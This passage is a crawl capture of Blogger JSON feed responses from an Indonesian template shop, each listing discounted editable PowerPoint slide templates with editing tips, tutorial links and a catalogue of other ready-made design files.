Tutorial"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03842146185752571472"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHn93I8-ViPtLNC8Ds_S8Rj8vd2nHyglMoCcB_cdty6IoBQwVgV_HPTfieHBI2SixAu75Vr7VFQNlh-loKlHMDLi8DPWVZQ7tH37VIpWAdK-u3KVjmEXBxn1KgEz2NnVaWbeQlhv29p0Jo7xkpe8YOkM9b6e5cVlUVlFXZCZkrCE9I5hYOQmRj985a6w\/s72-c\/Slide15.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agenfile.com/feeds/posts/default/4212306984392432755?alt=json&callback=jQuery33106578386187086287_1769122592570&_=1769122592571
body_size: 2060
content:
// API callback
jQuery33106578386187086287_1769122592570({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5185985042545782603.post-4212306984392432755"},"published":{"$t":"2022-10-06T22:48:00.003-07:00"},"updated":{"$t":"2022-10-06T22:48:57.964-07:00"},"title":{"type":"text","$t":"SLIDE PPT MENARIK BANGET"},"content":{"type":"html","$t":"\u003Cdiv id=\"box-slider\"\u003E\n\u003Cdiv id=\"boxslider\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu9CVtBBUMiWH6mEs6_AcpuvoAryhlJMTZo7dRJokGSVIPRLC5uxOXqLzsevJ47vLv9RrtlhYg1EoulRr_7LxDZMh6oSm70mYma7H5iNAq-XlFduQvIDyHvOnc4l03FWJp9tz5ocPWrCw4\/h1600\/THUMBNAIL+SLIDE+PPT+COBA.jpg\" \/\u003E\u003C\/li\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice1\/Rp. 10.000\u003C\/strike\u003E\u003Cstrike\u003Eprice\/Rp. 5.000\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\n\u003Cdiv class=\"desc-snippet\"\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nStok: \u003Cspan class=\"adastock\"\u003ETersedia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nKode Produk: PPS\u003Cspan class=\"smallbold\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv id=\"timerpost\"\u003E\n\u003Cdiv class=\"timerpost\"\u003E\n\u003Cdiv class=\"boxflas\"\u003E\n\u003Cdiv class=\"timer-akhir\"\u003Eberakhir dalam\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"days\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"hours\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"minutes\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"seconds\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"tab-wrapper\"\u003E\n\u003Cul class=\"tab-menu\"\u003E\n\u003Cli class=\"active\"\u003EDetail\u003C\/li\u003E\n\u003Cli\u003EInformasi\u003C\/li\u003E\n\u003Cli\u003EUlasan\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cdiv class=\"tab-wrapper\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ESlide PowerPoint\u003C\/b\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ESlide PowerPoint ini sepenuhnya bisa diedit, baik teks, gambar, warna, animasi, dll.\u003C\/li\u003E\u003Cli\u003EMenggunakan dimensi ukuran slide 16:9 atau Wide Screen\u003C\/li\u003E\u003Cli\u003ESudah dilengkapi dengan animasi dan efek transisi yang menarik\u003C\/li\u003E\u003Cli\u003EKhusus untuk slide grafik sudah disinkronkan dengan data Excel\u003C\/li\u003E\u003C\/ol\u003E\u003Cb\u003ECara Edit Slide PPT\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EUntuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote\u003C\/li\u003E\u003Cli\u003EUntuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/1UKBRiLbTEI\"\u003E\u003Cb\u003Ehttps:\/\/youtu.be\/1UKBRiLbTEI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreview Lengkap\u003C\/h3\u003E\u003Cdiv\u003EUntuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\"\u003E\u003Cb\u003Ehttps:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EFile Siap Pakai Lainnya\u003C\/h3\u003E\u003Cdiv\u003EJenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESlide Presentasi Sidang Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Disertasi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Disertasi\u003C\/li\u003E\u003Cli\u003ECover Makalah\u003C\/li\u003E\u003Cli\u003ECover Proposal\u003C\/li\u003E\u003Cli\u003ECover Laporan\u003C\/li\u003E\u003Cli\u003ECover Program Kerja\u003C\/li\u003E\u003Cli\u003ECover Buku\u003C\/li\u003E\u003Cli\u003ECover Tugas Kuliah\u003C\/li\u003E\u003Cli\u003ECover Tugas Sekolah\u003C\/li\u003E\u003Cli\u003ECover Diktat\u003C\/li\u003E\u003Cli\u003ECover Modul\u003C\/li\u003E\u003Cli\u003ESertifikat Pelatihan\u003C\/li\u003E\u003Cli\u003ESertifikat Workshop\u003C\/li\u003E\u003Cli\u003ESertifikat Kejuaraan\u003C\/li\u003E\u003Cli\u003ESertifikat Seminar\u003C\/li\u003E\u003Cli\u003EPiagam Penghargaan\u003C\/li\u003E\u003Cli\u003EBrosur\u003C\/li\u003E\u003Cli\u003EBrosur Sekolah\u003C\/li\u003E\u003Cli\u003EBrosur Produk\u003C\/li\u003E\u003Cli\u003EBrosur Hotel\u003C\/li\u003E\u003Cli\u003EBrosur Restoran\u003C\/li\u003E\u003Cli\u003EBrosur Makanan\u003C\/li\u003E\u003Cli\u003EBrosur Kuliner\u003C\/li\u003E\u003Cli\u003EBrosur Promo\u003C\/li\u003E\u003Cli\u003ECV\u003C\/li\u003E\u003Cli\u003ECurriculum Vitae\u003C\/li\u003E\u003Cli\u003ESurat Lamaran Kerja\u003C\/li\u003E\u003Cli\u003EKop Surat\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesain Kop Surat\u003C\/li\u003E\u003Cli\u003EHeader Footer\u003C\/li\u003E\u003Cli\u003EKartu Nama\u003C\/li\u003E\u003Cli\u003EKartu Tanda Peserta\u003C\/li\u003E\u003Cli\u003EKartu Label\u003C\/li\u003E\u003Cli\u003EKartu Undangan Digital\u003C\/li\u003E\u003Cli\u003EUcapan Idul Fitri Digital\u003C\/li\u003E\u003Cli\u003EUcapan Marhaban ya Ramadhan\u003C\/li\u003E\u003Cli\u003EUcapan Tahun Baru\u003C\/li\u003E\u003Cli\u003EUcapan Ulang Tahun\u003C\/li\u003E\u003Cli\u003EPoster\u003C\/li\u003E\u003Cli\u003EPamflet\u003C\/li\u003E\u003Cli\u003ESpanduk\u003C\/li\u003E\u003Cli\u003EBanner\u003C\/li\u003E\u003Cli\u003EBaliho\u003C\/li\u003E\u003Cli\u003EVideo Intro\u003C\/li\u003E\u003Cli\u003EVideo Intro YouTube\u003C\/li\u003E\u003Cli\u003EVideo Intro Pembuka Presentasi\u003C\/li\u003E\u003Cli\u003Edan berbagai file siap pakai lainnya\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBila ada kendala, Anda bisa menghubungi kami di WhatsApp: \u003Cb\u003E0822 9903 4411\u003C\/b\u003E (Text Only)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul class=\"tab-menu\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"tab-content\"\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agenfile.com\/feeds\/4212306984392432755\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/10\/slide-ppt-menarik-banget.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/4212306984392432755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/4212306984392432755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/10\/slide-ppt-menarik-banget.html","title":"SLIDE PPT MENARIK BANGET"}],"author":[{"name":{"$t":"Pakar Tutorial"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03842146185752571472"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu9CVtBBUMiWH6mEs6_AcpuvoAryhlJMTZo7dRJokGSVIPRLC5uxOXqLzsevJ47vLv9RrtlhYg1EoulRr_7LxDZMh6oSm70mYma7H5iNAq-XlFduQvIDyHvOnc4l03FWJp9tz5ocPWrCw4\/s72-h1600-c\/THUMBNAIL+SLIDE+PPT+COBA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agenfile.com/feeds/posts/default/9168200820128414371?alt=json&callback=jQuery33106578386187086287_1769122592588&_=1769122592589
body_size: 1720
content:
// API callback
jQuery33106578386187086287_1769122592588({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5185985042545782603.post-9168200820128414371"},"published":{"$t":"2022-10-01T09:21:00.000-07:00"},"updated":{"$t":"2022-10-01T09:21:44.754-07:00"},"title":{"type":"text","$t":"517-HEADER AND FOOTER 1"},"content":{"type":"html","$t":"\u003Cdiv id=\"box-slider\"\u003E\n\u003Cdiv id=\"boxslider\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cimg alt=\"\" src=\"\" \/\u003E\u003C\/li\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice1\/Rp. 10.000\u003C\/strike\u003E\u003Cstrike\u003Eprice\/Rp. 5.000\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\n\u003Cdiv class=\"desc-snippet\"\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nStok: \u003Cspan class=\"adastock\"\u003ETersedia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nKode Produk: PPS\u003Cspan class=\"smallbold\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv id=\"timerpost\"\u003E\n\u003Cdiv class=\"timerpost\"\u003E\n\u003Cdiv class=\"boxflas\"\u003E\n\u003Cdiv class=\"timer-akhir\"\u003Eberakhir dalam\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"days\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"hours\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"minutes\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"seconds\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"tab-wrapper\"\u003E\n\u003Cul class=\"tab-menu\"\u003E\n\u003Cli class=\"active\"\u003EDetail\u003C\/li\u003E\n\u003Cli\u003EInformasi\u003C\/li\u003E\n\u003Cli\u003EUlasan\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cdiv class=\"tab-wrapper\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ESlide PowerPoint\u003C\/b\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ESlide PowerPoint ini sepenuhnya bisa diedit, baik teks, gambar, warna, animasi, dll.\u003C\/li\u003E\u003Cli\u003EMenggunakan dimensi ukuran slide 16:9 atau Wide Screen\u003C\/li\u003E\u003Cli\u003ESudah dilengkapi dengan animasi dan efek transisi yang menarik\u003C\/li\u003E\u003Cli\u003EKhusus untuk slide grafik sudah disinkronkan dengan data Excel\u003C\/li\u003E\u003C\/ol\u003E\u003Cb\u003ECara Edit Slide PPT\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EUntuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote\u003C\/li\u003E\u003Cli\u003EUntuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/1UKBRiLbTEI\"\u003E\u003Cb\u003Ehttps:\/\/youtu.be\/1UKBRiLbTEI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreview Lengkap\u003C\/h3\u003E\u003Cdiv\u003EUntuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\"\u003E\u003Cb\u003Ehttps:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EFile Siap Pakai Lainnya\u003C\/h3\u003E\u003Cdiv\u003EJenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESlide Presentasi Sidang Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Disertasi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Disertasi\u003C\/li\u003E\u003Cli\u003ECover Makalah\u003C\/li\u003E\u003Cli\u003ECover Proposal\u003C\/li\u003E\u003Cli\u003ECover Laporan\u003C\/li\u003E\u003Cli\u003ECover Program Kerja\u003C\/li\u003E\u003Cli\u003ECover Buku\u003C\/li\u003E\u003Cli\u003ECover Tugas Kuliah\u003C\/li\u003E\u003Cli\u003ECover Tugas Sekolah\u003C\/li\u003E\u003Cli\u003ECover Diktat\u003C\/li\u003E\u003Cli\u003ECover Modul\u003C\/li\u003E\u003Cli\u003ESertifikat Pelatihan\u003C\/li\u003E\u003Cli\u003ESertifikat Workshop\u003C\/li\u003E\u003Cli\u003ESertifikat Kejuaraan\u003C\/li\u003E\u003Cli\u003ESertifikat Seminar\u003C\/li\u003E\u003Cli\u003EPiagam Penghargaan\u003C\/li\u003E\u003Cli\u003EBrosur\u003C\/li\u003E\u003Cli\u003EBrosur Sekolah\u003C\/li\u003E\u003Cli\u003EBrosur Produk\u003C\/li\u003E\u003Cli\u003EBrosur Hotel\u003C\/li\u003E\u003Cli\u003EBrosur Restoran\u003C\/li\u003E\u003Cli\u003EBrosur Makanan\u003C\/li\u003E\u003Cli\u003EBrosur Kuliner\u003C\/li\u003E\u003Cli\u003EBrosur Promo\u003C\/li\u003E\u003Cli\u003ECV\u003C\/li\u003E\u003Cli\u003ECurriculum Vitae\u003C\/li\u003E\u003Cli\u003ESurat Lamaran Kerja\u003C\/li\u003E\u003Cli\u003EKop Surat\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesain Kop Surat\u003C\/li\u003E\u003Cli\u003EHeader Footer\u003C\/li\u003E\u003Cli\u003EKartu Nama\u003C\/li\u003E\u003Cli\u003EKartu Tanda Peserta\u003C\/li\u003E\u003Cli\u003EKartu Label\u003C\/li\u003E\u003Cli\u003EKartu Undangan Digital\u003C\/li\u003E\u003Cli\u003EUcapan Idul Fitri Digital\u003C\/li\u003E\u003Cli\u003EUcapan Marhaban ya Ramadhan\u003C\/li\u003E\u003Cli\u003EUcapan Tahun Baru\u003C\/li\u003E\u003Cli\u003EUcapan Ulang Tahun\u003C\/li\u003E\u003Cli\u003EPoster\u003C\/li\u003E\u003Cli\u003EPamflet\u003C\/li\u003E\u003Cli\u003ESpanduk\u003C\/li\u003E\u003Cli\u003EBanner\u003C\/li\u003E\u003Cli\u003EBaliho\u003C\/li\u003E\u003Cli\u003EVideo Intro\u003C\/li\u003E\u003Cli\u003EVideo Intro YouTube\u003C\/li\u003E\u003Cli\u003EVideo Intro Pembuka Presentasi\u003C\/li\u003E\u003Cli\u003Edan berbagai file siap pakai lainnya\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBila ada kendala, Anda bisa menghubungi kami di WhatsApp: \u003Cb\u003E0822 9903 4411\u003C\/b\u003E (Text Only)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul class=\"tab-menu\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"tab-content\"\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agenfile.com\/feeds\/9168200820128414371\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/10\/517-header-and-footer-1.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/9168200820128414371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/9168200820128414371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/10\/517-header-and-footer-1.html","title":"517-HEADER AND FOOTER 1"}],"author":[{"name":{"$t":"Pakar Tutorial"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03842146185752571472"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agenfile.com/feeds/posts/default/4412653764054697581?alt=json&callback=jQuery33106578386187086287_1769122592582&_=1769122592583
body_size: 2105
content:
// API callback
jQuery33106578386187086287_1769122592582({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5185985042545782603.post-4412653764054697581"},"published":{"$t":"2022-07-10T11:31:00.002-07:00"},"updated":{"$t":"2022-07-10T11:31:15.738-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE CONTENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE PPT"}],"title":{"type":"text","$t":"516-SLIDE PPT"},"content":{"type":"html","$t":"\u003Cdiv id=\"box-slider\"\u003E\n\u003Cdiv id=\"boxslider\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQz-mSxGINVWes1NArStSvf-SLF-EB9sMOnQUda413fqYSrfUb4uUlG-uMZFhpxiAOv86odX2XuCHQliq95X7ag269FHdCneII8xAoP9mttmFY_vfaPedpd-Bvgl8COuB1FHVhdqSHj2U11FGn4Fr1MSiMuMQoYn0FGh3NnK_zVLZRUPNiBjeZf80Aww\/s1600\/Slide16.JPG\" \/\u003E\u003C\/li\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice1\/Rp. 10.000\u003C\/strike\u003E\u003Cstrike\u003Eprice\/Rp. 5.000\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\n\u003Cdiv class=\"desc-snippet\"\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nStok: \u003Cspan class=\"adastock\"\u003ETersedia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nKode Produk: PPS\u003Cspan class=\"smallbold\"\u003E516\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv id=\"timerpost\"\u003E\n\u003Cdiv class=\"timerpost\"\u003E\n\u003Cdiv class=\"boxflas\"\u003E\n\u003Cdiv class=\"timer-akhir\"\u003Eberakhir dalam\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"days\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"hours\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"minutes\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"seconds\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"tab-wrapper\"\u003E\n\u003Cul class=\"tab-menu\"\u003E\n\u003Cli class=\"active\"\u003EDetail\u003C\/li\u003E\n\u003Cli\u003EInformasi\u003C\/li\u003E\n\u003Cli\u003EUlasan\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cdiv class=\"tab-wrapper\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ESlide PowerPoint\u003C\/b\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ESlide PowerPoint ini sepenuhnya bisa diedit, baik teks, gambar, warna, animasi, dll.\u003C\/li\u003E\u003Cli\u003EMenggunakan dimensi ukuran slide 16:9 atau Wide Screen\u003C\/li\u003E\u003Cli\u003ESudah dilengkapi dengan animasi dan efek transisi yang menarik\u003C\/li\u003E\u003Cli\u003EKhusus untuk slide grafik sudah disinkronkan dengan data Excel\u003C\/li\u003E\u003C\/ol\u003E\u003Cb\u003ECara Edit Slide PPT\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EUntuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote\u003C\/li\u003E\u003Cli\u003EUntuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/1UKBRiLbTEI\"\u003E\u003Cb\u003Ehttps:\/\/youtu.be\/1UKBRiLbTEI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreview Lengkap\u003C\/h3\u003E\u003Cdiv\u003EUntuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\"\u003E\u003Cb\u003Ehttps:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EFile Siap Pakai Lainnya\u003C\/h3\u003E\u003Cdiv\u003EJenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESlide Presentasi Sidang Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Disertasi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Disertasi\u003C\/li\u003E\u003Cli\u003ECover Makalah\u003C\/li\u003E\u003Cli\u003ECover Proposal\u003C\/li\u003E\u003Cli\u003ECover Laporan\u003C\/li\u003E\u003Cli\u003ECover Program Kerja\u003C\/li\u003E\u003Cli\u003ECover Buku\u003C\/li\u003E\u003Cli\u003ECover Tugas Kuliah\u003C\/li\u003E\u003Cli\u003ECover Tugas Sekolah\u003C\/li\u003E\u003Cli\u003ECover Diktat\u003C\/li\u003E\u003Cli\u003ECover Modul\u003C\/li\u003E\u003Cli\u003ESertifikat Pelatihan\u003C\/li\u003E\u003Cli\u003ESertifikat Workshop\u003C\/li\u003E\u003Cli\u003ESertifikat Kejuaraan\u003C\/li\u003E\u003Cli\u003ESertifikat Seminar\u003C\/li\u003E\u003Cli\u003EPiagam Penghargaan\u003C\/li\u003E\u003Cli\u003EBrosur\u003C\/li\u003E\u003Cli\u003EBrosur 